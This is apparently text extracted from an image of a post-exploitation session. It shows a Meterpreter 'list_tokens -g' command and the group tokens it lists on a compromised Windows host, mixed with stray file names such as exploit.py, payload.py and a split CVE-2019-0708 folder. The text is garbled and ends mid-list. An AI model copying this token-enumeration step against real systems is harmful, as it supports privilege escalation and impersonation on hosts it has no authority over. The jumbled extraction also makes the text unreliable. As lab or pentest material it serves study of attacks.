 meterpreter > list_tokens -g
activemq
ew_for_linux
dic
CVE-2019-070
8-master
Delegation Tokens Available
========================================
\
\控制台登录
BUILTIN\Administrators
BUILTIN\Users
exploit.py
payload.py
ndsec-PC\HomeUsers
NT AUTHORITY\Authenticated Users
NT AUTHORITY\INTERACTIVE
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AudioEndpointBuilder
NT SERVICE\AudioSrv
NT SERVICE\BFE
NT SERVICE\CertPropSvc
NT SERVICE\COMSysApp
NT SERVICE\CryptSvc
NT SERVICE\CscService
NT SERVICE\DcomLaunch
NT SERVICE\Dhcp
NT SERVICE\Dnscache
NT SERVICE\DPS
NT SERVICE\eventlog
NT SERVICE\EventSystem
NT SERVICE\FDResPub
NT SERVICE\FontCache
NT SERVICE\IKEEXT
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\LanmanWorkstation
NT SERVICE\lmhosts
NT SERVICE\MMCSS
NT SERVICE\MpsSvc
NT SERVICE\MSDTC
NT SERVICE\Netman
NT SERVICE\netprofm
NT SERVICE\NlaSvc
NT SERVICE\nsi